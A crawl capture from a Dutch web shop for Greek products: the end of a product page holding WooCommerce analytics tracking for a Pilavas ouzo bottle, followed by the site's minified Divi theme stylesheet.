<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1','pi':'449','pn':'Pilavas damma design 0,2&nbsp;l','pc':'Ouzo','pp':'7.00','pt':'simple',});_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17687707085038.min.css
body_size: 2935
content:
body{color:#676c27}h1,h2,h3,h4,h5,h6{color:#4b4e1c}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#676c27!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#676c27}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#676c27}.footer-widget h4{color:#676c27}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#676c27}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#676c27}a{color:#dd8808}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(255,255,255,0.7)}#main-header .nav li ul{background-color:#ffffff}#top-header,#et-secondary-nav li ul{background-color:#dae09a}#top-header,#top-header a{color:rgba(0,0,0,0.7)}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#556b01}.et_search_form_container input::-moz-placeholder{color:#556b01}.et_search_form_container input::-webkit-input-placeholder{color:#556b01}.et_search_form_container input:-ms-input-placeholder{color:#556b01}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current_page_item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current_page_item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current_page_item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current_page_item>a{color:#546b4f}#main-footer{background-color:#dae09a}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#676c27}.footer-widget li:before{border-color:#676c27}#main-header{box-shadow:none}.et-fixed-header#main-header{box-shadow:none!important}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_centered #logo{max-height:100%}.et_pb_svg_logo.et_header_style_centered #logo{height:100%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:42px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:42px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:83px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:83px;margin:-83px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:83px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:83px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:33px 0 33px 0!important}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#dae09a}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:rgba(255,255,255,0.9)}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#556b01!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#556b01!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#556b01!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#556b01!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#546b4f!important}.et-fixed-header#top-header a{color:rgba(0,0,0,0.7)}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:10px!important;border-bottom:3px solid rgba(218,224,154,0.45)}.page-description{margin-bottom:20px}.wcct_countdown_timer_wrap{margin-top:25px}@media (min-width:767px){.gq-blurb-hover .et_pb_main_blurb_image{position:relative;overflow:hidden}.gq-blurb-hover img.et-waypoint{margin-bottom:-5px;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-transform:scale(.99);transform:scale(.99)}.gq-blurb-hover img.et-waypoint:hover{-webkit-transform:scale(1.11) rotate(2deg);transform:scale(1.11) rotate(2deg)}}.woocommerce #content input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover{background:#4b4e1c!important;background-color:#4b4e1c!important;color:white!important;text-shadow:transparent!important;box-shadow:none;border-color:#4b4e1c!important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:rgba(255,255,255,0)}.single-product .sb_woo_product_image img,.et_pb_woo_single_product .sb_woo_product_image img{pointer-events:none}#main-footer{background-color:rgba(103,108,39,0.35)}.et-pb-active-slide .et_pb_slide_description{animation-name:flipInX}.woocommerce nav.woocommerce-pagination{text-align:right}.woocommerce nav.woocommerce-pagination ul{border:2px solid #959969}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#DAE09A;color:#000000}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:60px}.et_pb_scroll_top.et-visible{animation:fadeInBottom 1s 1 cubic-bezier(0.77,0,.175,1);background:#dae09a;border-style:solid;border-color:white;border-width:1px}.et_pb_scroll_top.et-pb-icon{bottom:0px;right:70px;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-webkit-border-bottom-left-radius:0px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;-moz-border-radius-bottomleft:0px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:0px;background:#dae09a}ul.et_pb_side_nav{background:#dae09a}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{color:#676c27}.nav li ul{left:-150px}mark{display:none}#left-area h1{color:#676c27}.et_pb_widget h4.widgettitle,.et_pb_widget h4.title{color:#676c27}.posted_in a{color:#d4e138}.woocommerce ul.cart_list li a:hover,.woocommerce ul.product_list_widget li a:hover,.woocommerce-page ul.cart_list li a:hover,.woocommerce-page ul.product_list_widget li a:hover{color:#d4e138}.et_pb_bg_layout_dark .et_pb_slide_description{font-weight:900}.et_pb_widget h4.widgettitle,.et_pb_widget h4.title{display:none}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{font-size:14px!important}#reply-title{display:none}.form-allowed-tags{display:none}label.screen-reader-text{display:none}.et_pb_section{padding:20px 0}.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page #content .quantity input.qty{background-color:#dae09a!important}.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus{color:#dae09a!important;border:1px solid #dae09a!important}.et_overlay{background:transparent;border:0px solid #dae09a}div.pp_overlay{z-index:00000}#main-content,.et_pb_section{background:transparent;padding:0px 0}div.hr{height:18px;background:transparent url(https://www.degrieksewinkel.nl/wp-content/uploads/hr-olive-leaf.png) no-repeat scroll center;padding-bottom:90px}div.hr hr{display:none}div#user-submitted-posts fieldset input.usp-input{width:100%;font-size:16px}div#user-submitted-posts textarea.usp-textarea{width:100%;font-size:16px}div.pp_woocommerce .pp_content_container{background:url('https://www.degrieksewinkel.nl/wp-content/uploads/leather3.png')!important}div.pp_woocommerce .pp_description{display:none!important}div.pp_pic_holder{z-index:100000}div.ppt{display:none!important}div.pp_overlay{background:#676c27}div.pp_woocommerce .pp_close{background-color:#dae09a}.woocommerce div.product .out-of-stock,.woocommerce #content div.product .out-of-stock,.woocommerce-page div.product .out-of-stock,.woocommerce-page #content div.product .out-of-stock{color:#dae09a}#dgw-acc{height:400px}.et_pb_column_1_3 .et_pb_newsletter,.et_pb_column_1_4 .et_pb_newsletter,.et_pb_column_3_8 .et_pb_newsletter{padding:40px 0}@media (min-width:981px){.textwidget{position:sticky;position:-webkit-sticky;top:30px}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:none}p:not(.has-background):last-of-type{padding-bottom:35px;font-size:20px}}